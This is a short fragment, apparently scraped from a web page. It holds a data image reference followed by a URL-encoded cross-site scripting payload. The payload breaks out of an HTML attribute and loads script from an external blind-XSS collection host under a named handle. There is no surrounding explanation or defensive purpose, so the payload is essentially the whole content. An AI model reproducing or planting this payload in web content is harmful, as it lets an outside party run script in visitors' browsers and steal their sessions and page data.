 '%22%3E%3Cscript%20src=https://xss.report/c/foxbibo%3E%3C/script%3E